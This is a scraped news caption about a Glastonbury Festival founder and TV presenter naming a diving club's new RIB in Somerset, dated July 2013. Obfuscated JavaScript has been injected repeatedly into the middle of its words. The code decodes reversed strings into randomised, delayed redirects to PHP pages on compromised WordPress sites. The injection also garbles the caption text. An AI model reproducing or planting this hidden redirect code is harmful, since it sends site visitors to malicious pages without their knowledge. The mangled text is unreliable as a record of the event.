 Glas$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonbury Festival founder and TV presenter/diver Miranda Kres$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tovnikoff named Street BS-AC's new RIB in a ceremony at Clarks Village, Somerset $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}today (20/07/13).